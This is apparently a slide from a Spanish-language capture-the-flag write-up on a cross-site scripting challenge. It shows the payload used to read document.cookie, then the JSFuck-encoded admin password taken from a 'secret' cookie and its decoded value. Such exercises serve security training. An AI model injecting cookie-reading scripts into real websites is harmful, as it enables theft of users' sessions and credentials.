

# • Payload usado: <script>alert(document.cookie)</script>
• Se accede a la cookie secret, que contiene la contraseña del admin.
• Contraseña en JSFuck:
(![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+([][(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+[+!+[]]+(![]+[])[!+[]+!+[]]
• Contraseña decodificada: f4c1l